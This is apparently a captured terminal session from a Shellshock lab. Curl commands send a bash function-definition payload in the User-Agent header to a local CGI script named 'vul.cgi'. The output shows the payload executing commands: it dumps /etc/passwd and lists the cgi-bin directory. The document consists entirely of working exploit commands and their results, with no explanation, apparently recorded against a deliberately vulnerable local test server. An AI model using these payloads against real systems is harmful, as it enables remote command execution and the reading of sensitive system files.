 C:\Users\A47109>curl -A "() { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" http://localhost:8080/cgi-bin/vul.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
C:\Users\A47109>curl -A "() { :; }; echo; echo; /bin/bash -c ls" http://localhost:8080/cgi-bin/vul.cgi
getenv.cgi
vul.cgi